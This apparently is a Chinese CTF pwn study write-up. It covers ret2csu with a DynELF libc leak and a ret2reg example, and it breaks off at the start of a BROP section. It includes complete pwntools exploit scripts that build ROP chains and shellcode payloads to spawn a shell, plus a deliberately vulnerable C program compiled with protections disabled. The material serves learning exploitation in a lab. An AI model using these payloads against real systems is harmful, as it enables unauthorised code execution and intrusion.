

没有很明确的函数,只有几个plt,先运行一下程序,然后根据出现的字符串寻找运行的函数,只有plt的情况下,就要寻求libc的方式。利用plt来执行想要的操作,和暴露libc基地址

只有输入,没有提示词,那就查找使用了read,gets等函数的plt

去这三个函数处,看看有没有调用read@plt的

第一处





第二处,没有,简单的输出提示,但是有一个调用了63d处的函数

第三处,没有直接的调用,但是可以看到这里进入了68e处





那么这几处函数的关系是:6b8->68e->63d,那么也可以看出,只有这三处有函数特有的leave ret,也就是说这几个函数没有命名,但是我们可以根据这个判断,那个是main(或者程序入口),那就是在每个函数入口放断点,先进入哪个,哪个就是main;

结果显示6b8是main函数,那么调用链成立:6b8->68e->63d



因为我们事先运行过函数,那么我们可以得知,程序会进入输入的函数,那么也就只有63d,拥有输入函数,先看main函数的内容



没有什么值得注意的,前往68e





也没有什么值得注意的,前往63d,注意这里是64位程序,那么这里就对63d函数传入了三个参数,rdi、rsi,rdx

那么read函数处就存在栈溢出,但我们在此程序没有看到system函数的调用,那么有以下思路:

-

借用puts函数暴露read函数地址,查询libc,然后算出基地址,加system和"/bin/sh"字符串的地址,getshell,此过程需要能够构建成ROP链的gadgets,因此

-













使用csu机制,即每次开始使用函数会对rbx/rbp/r12/r13/r14/r15赋值,r12是直接被调用的,然后单独再次使用r13的值传给rdx,r14的值传给rsi,r15的低32位传给rdi的低32位的值,然后高32位被置零,那么如果我们优先返回到0x40075a,然后将栈中的值构建成类似的,然后再溢出8位,覆盖retn到740,并注意rbp和rbx的值,那么我们就可以使用这个返回到任意函数了



那么此时构建的payload应该为:

offset = 0xc8+0x8

changereg_addr = 0x40075a

assignment_addr = 0x400740

read_got = 0x601028

bin_sh_addr = 0x601080

#rbx为0,rbp为1即可

#即rbx+1 = rbp

# r12作为被调用函数

# r13 = rdx,作为函数的第三个参数

# r14 = rsi,作为函数的第二个参数

# r15 = rdi,作为函数的第一个参数

#栈溢出+溢出到的地址+构建csu(rbx,rbp,r12,r13,r14,r15)

payload = b'a' * offset + p64(changereg_addr) + p64(0) + p64(1) + p64(read_got)+p64(8)+p64(bin_sh_addr)+p64(0)

注意每个got会有一个ret,因此需要一个地址承接住(最好选择0x400740),选择0x40075a也可以,只不过下面的会变成6*8字节罢了

跳过判断后,rsp会前移8个字节,同时我们又希望覆盖住(实际上是填充),所以这里可以用’\x00’也没关系,所以需要填充,同时pop这个指令会让rsp指针后移8位,因此我们需要在相对数据底部放置想要返回的地址(可以是上面mov:740,也可以直接到任意一个地方,只要你的栈布置得够好就行)

,同时填充7*8字节(看指令就知道了),利用这个ret返回到函数开始的地方,并将剩下的字节填充完整

因此:

wanamov = 0x400740

start_addr = 0x4006b8

payload += p64(wanamov) + b'\x00' * 56 + p64(start_addr)

payload = payload.ljust(0x200,b'b')

注意我们调用了read函数,因此在发送后并接收到提示符

,我们要输入’‘/bin/sh\x00’

为什么会输出bye?

因为我们第一次修改的ret的地址是此函数的ret,在ret之前还有输出函数

p.send(payload)

p.recvuntil('bye~\n')

p.send(b'/bin/sh\x00')

回到main函数后,再次栈溢出,利用system@got将rdi指针指向bin/sh即可。



而且我们需要带有ret的rdi指针,那么很巧的是,有个通用的gadgets有:

也就是pop r15处的下个字节有,为什么不用上面的mov?因为mov不从栈中收取数据,

关于为什么会有,查看PS栏处的通用Gadgets就知道了

#调用system函数

payload = b'a' * offset#栈溢出

payload += p64(poprdi_addr)#retn指向rdi

payload += p64(bin_sh_addr)#rdi所需参数

payload += p64(0x4004e1)#此处调用的是got,因此需要添加一个返回值,以应付got的push

payload += p64(system_addr)#将上面的参数作为system函数的参数

payload = payload.ljust(200, b"B")#填充多余数据

p.send(payload)

p.interactive()

在edb我们可以直接修改寄存器的值,已达到快速的目的,这是写在python里的解法

双击就能修改数值,

stack也一样,直接CTRL+E就能修改栈数据,根据之前的操作方法来即可,不再赘述

被遗忘的第一步:

注意到了么?我们现在并不知道system在哪里,那么就需要使用上面libc的知识了,不过不同的是,上面并没有提到如何查找没有system@plt,也没有so库的情况下,如何找到呢?

可以去看看PS里的csu简述里对无库环境下使用DynELF,还有libsearch库的帮助下,查找libc基地址和system相对位移

这里我们使用DynELF来操作,当然思路只要进行恰当的转化就可以在edb上使用,不过需要处理数据,比较麻烦,因此一般是利用python进行数据收取,当然只要对数据进行64位解码即可也就是u64

首先需要使用的就是暴露函数的地址leak函数:思路就是使用rdi gadget使用puts函数将rdi指定的地址打印,plt后有,因为跟着的就是got,因此后面需要附加一个返回地址,为了保证我们程序还能继续使用这个地址,那么选择main函数最好

这是函数:

def leak(addr):

up = b''

content = b''

payload = b'a' * 0x48#栈溢出

payload += p64(poprdi_addr)#gadget中的rdi的地址

payload += p64(addr)#指定函数的地址

payload += p64(puts_plt)#ROP的plt

payload += p64(start_addr)#函数一开始的地方

payload = payload.ljust(200,b'B')#其他地方填充垃圾数据

#整体payload使用思想如下:

#栈溢出覆盖ret到ROPgadget下的rdi处,指向指定函数的地址,使用ROP的plt再次重新启动start函数,在其他地方填充垃圾数据

p.send(payload)

p.recvuntil("bye~\n")

while True: #防止未接收完整传回的数据

c = p.recv(numb=1, timeout=0.1)

if up == b'\n' and c == b"":

content = content[:-1]+b'\x00'

break

else:

content += c

up = c

content = content[:4]

return content

#关于DynELF实现无libc的漏洞学习:https://www.anquanke.com/post/id/85129

d = DynELF(leak,elf=pwn)

system_addr = d.lookup('system', 'libc')

整个exp

from pwn import *

from pwn import p64

from LibcSearcher import LibcSearcher

p = process('./pwn')

offset = 0x40+0x8

changereg_addr = 0x40075a

poprdi_addr = 0x400763

puts_plt = 0x400500

puts_got = 0x601018

read_plt = 0x400520

read_got = 0x601028

start_addr = 0x4006b8

bin_sh_addr = 0x601000

wanamov = 0x400740

pwn = ELF('./pwn')

def leak(addr):

up = b''

content = b''

payload = b'a' * 0x48#栈溢出

payload += p64(poprdi_addr)#gadget中的rdi的地址

payload += p64(addr)#指定函数的地址

payload += p64(puts_plt)#ROP的plt

payload += p64(start_addr)#函数一开始的地方

payload = payload.ljust(200,b'B')#其他地方填充垃圾数据

#整体payload使用思想如下:

#栈溢出覆盖ret到ROPgadget下的rdi处,指向指定函数的地址,使用ROP的plt再次重新启动start函数,在其他地方填充垃圾数据

p.send(payload)

p.recvuntil("bye~\n")

while True: #防止未接收完整传回的数据

c = p.recv(numb=1, timeout=0.1)

if up == b'\n' and c == b"":

content = content[:-1]+b'\x00'

break

else:

content += c

up = c

content = content[:4]

return content

#关于DynELF实现无libc的漏洞学习:https://www.anquanke.com/post/id/85129

d = DynELF(leak,elf=pwn)

system_addr = d.lookup('system', 'libc')

#rbx为0,rbp为1即可

#即rbx+1 = rbp

# r12作为被调用函数

# r13 = rdx,作为函数的第三个参数

# r14 = rsi,作为函数的第二个参数

# r15 = rdi,作为函数的第一个参数

payload = b'a' * offset + p64(changereg_addr) + p64(0) + p64(1) + p64(read_got)+p64(8)+p64(bin_sh_addr)+p64(0)

payload += p64(wanamov) + b'\x00' * 56 + p64(start_addr)

payload = payload.ljust(200,b'b')

p.send(payload)

p.recvuntil(b'bye~\n')

p.send(b'/bin/sh\x00')

#调用system函数

payload = b'a' * offset#栈溢出

payload += p64(poprdi_addr)#retn指向rdi

payload += p64(bin_sh_addr)#rdi所需参数

payload += p64(0x4004e1)#此处调用的是got,因此需要添加一个返回值,以应付got的push

payload += p64(system_addr)#将上面的参数作为system函数的参数

payload = payload.ljust(200, b"B")#填充多余数据

p.send(payload)

p.interactive()



1、(6)ret2reg

【pwn基础】— ret2reg - 知乎 (zhihu.com)

#include <stdio.h>

#include <string.h>

void vuln(char *input) {

char buffer[512];

strcpy(buffer, input);

}

int main(int argc, char **argv) {

vuln(argv[1]);

return 0;

}

gcc -z execstack -no-pie -z norelro -fno-stack-protector -m32 ret2reg.c -g -Wall -o ret2reg

使用pwngdb设置断点在leave处

设置一个参数并运行,观察返回时的EAX、ECX、EDX

set args 123456

可以看到是指向缓冲区的

查找返回地址偏移量

=0x10-0x4=0xD



通过ROPGadget查找到call/jmp命令

ROPgadget --binary ret2reg --only "call|eax"

pyload

from pwn import *

# 1.使用pwntools自带的功能生成shellcode

shellcode = asm(shellcraft.sh())

# 2.call eax的地址

call_eax = p32(0x08049019)

# 3.构造payload

payload = flat([shellcode , b'a'* (0x20c - len(shellcode) ),call_eax])

# 4.启动进程传递参数

io = process(argv=[ "./ret2reg",payload])

# 5.获得交互式shell

io.interactive()



1、(7)BROP

ctf-challenges/pwn/stackoverflow/brop/hctf2016-brop at master · ctf-wiki/ctf-challenges · GitHub

这里使用的是ubuntu系统运行这个文件,攻击的为kali



下载好brop文件后

socat tcp-l:8888,fork exec:./brop

